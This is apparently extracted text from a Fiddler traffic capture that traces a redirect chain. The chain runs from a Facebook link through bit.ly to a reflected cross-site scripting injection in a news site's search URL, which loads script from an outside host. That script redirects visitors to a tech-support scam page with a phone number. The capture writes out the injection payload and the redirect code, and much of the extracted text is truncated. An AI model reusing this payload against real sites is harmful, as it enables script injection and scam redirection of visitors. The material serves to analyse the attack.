 Host URL Body Com
l.facebook.com /l.php?u=https%3A%2F%2Fbit.ly%2F2EVqXDf%3Ffbclid%3D ... 0 (01)
www.facebook.com /flx/warn/?u=https%3A%2F%2Fbit.ly%2F2EVqXDf%3Ffbclid%3D ... 202,937 (02)
l.facebook.com /l.php?u=https%3A%2F%2Fbit.ly%2F2EVqXDf%3Ffbclid%3D ... 285 (03)
bit.ly /2EVqXDf?fbclid= ... 269 (04)
rpp.pe /buscar?q=hoy%3Cscript%20src=%27https://buddhosi.com/210c/?zg1lx5u0... 45,675 (05)
buddhosi.com /210c/?zg1lx5u0.js 120 (06)
bernettejudetews.club /home/anette/?nr=855-472-1832&q=hoy%3Cscript%20src=%27https://bud... 1,313 (07)
bernettejudetews.club /home/anette/CHFIR_sdsddshelp/?nr=855-472-1832 403,249 TSS
bernettejudetews.club /home/anette/CHFIR_sdsddshelp/style.css 8,540
bernettejudetews.club /home/anette/CHFIR_sdsddshelp/3.png 6,572
bernettejudetews.club /home/anette/CHFIR_sdsddshelp/win_logo.jpg 692
bernettejudetews.club /home/anette/CHFIR_sdsddshelp/btns.png 321
bernettejudetews.club /home/anette/CHFIR_sdsddshelp/cur.png 471
Progress Telerik Fiddler Session #5 - https://rpp.pe/buscar?q=hoy%3Cscript%20src=%27https://buddhosi.com/...
Request Response Properties
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header De
GET /buscar?q=hoy%3Cscript%20src=%27https://buddhosi.com/210c/?zg1lx5u0.js%27%3E%3C/script
%3E&fbclid= HTTP/1.1
Client
Accept: text/html,application
Accept-Encoding: gzip, defl
Accept-Language: en-US,en
User-Agent: Mozilla/5.0 (W
Miscellaneous
Referer: https://l.facebook.
Security
Progress Telerik Fiddler Session #6 - https://buddhosi.com/210c/?zg1lx5u0.js
Request Response Properties
Raw JSON
Headers TextView SyntaxView ImageView HexView WebView Auth
top.location.replace('https://BernetteJudeTews.club/home/anette/?nr=855-472-1832
&'+window.location.search.substring(1));